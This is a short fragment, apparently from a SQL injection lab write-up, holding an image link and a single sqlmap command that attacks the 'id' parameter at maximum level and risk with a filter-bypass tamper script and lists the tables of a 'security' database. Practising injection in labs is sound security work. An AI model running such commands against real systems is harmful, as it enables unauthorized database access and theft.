 sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch -p id -D security --tables